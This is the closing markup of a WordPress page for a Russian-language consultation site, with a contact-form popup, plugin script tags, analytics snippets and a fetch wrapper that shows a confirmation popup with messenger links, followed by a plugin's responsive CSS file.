quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"21204","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"0af697f0b2"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-29 07:03:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2
body_size: 1437
content:
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
	display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
	display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
	display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
	display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
	font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
	width: 100% !important;
	max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
	padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
	padding: 10px 16px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 13px;
	margin: 0;
	padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
	font-size: 12px;
	padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
	display: none !important;
}

div.uimob340 .um-cover-overlay
{
	padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
	margin-bottom: 0;
	font-size: 30px;
}

.um-modal.uimob340  {
	width: 100% !important;
	margin: 0 !important;
	left: 0 !important;
	height: 100%;
	background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	padding: 10px;
	border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
	width: 100%;
	float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
	width: 48%;
	margin: 0 1%;
	float: left;
	display: block;
	line-height: 44px !important;
	height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
	font-size: 40px;
	line-height: 40px;
}

div.uimob340 .um-profile-body {
	padding-left: 0;
	padding-right: 0;
}

div.uimob340 .um-profile-photo {
	width: 100% !important;
	text-align: center !important;
	position: absolute;
	top: -40px;
	left: 0;
	margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
	position: static;
	top: auto;
	left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
	width: 100px !important;
	height: 100px !important;
	margin: 0 auto !important;
	float: none !important;
	display: inline-block !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	width: 120px !important;
	height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 0 !important;
	text-align: center !important;
	padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name { 
	float: none !important;
	margin-right: 0 !important;
	font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
	padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
